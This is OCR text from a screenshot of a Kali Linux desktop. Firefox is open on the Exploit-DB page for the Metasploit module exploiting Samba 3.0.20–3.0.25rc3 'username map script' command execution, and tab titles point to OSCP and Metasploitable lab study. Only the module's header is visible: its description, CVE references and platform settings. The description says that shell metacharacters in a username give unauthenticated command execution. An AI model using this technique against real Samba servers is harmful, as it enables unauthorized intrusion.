 Applications
Places
Firefox ESR
Sun 13:36
1
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Mozilla Firefox
Kali Linux, an Offensive Secu
Samba 3.0.20 < 3.0.25rc
Offensive Security Certif
Screenshot-2019-08-01
How to Pass OSCP Like B
Metasploitable Project: Less
https://www.exploit-db.com/exploits/16320
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
PWK
AWAE
WIFU
nohup
Highlight All
Match Case
Whole Words
1 of 1 match
Reached top of page, continued from bottom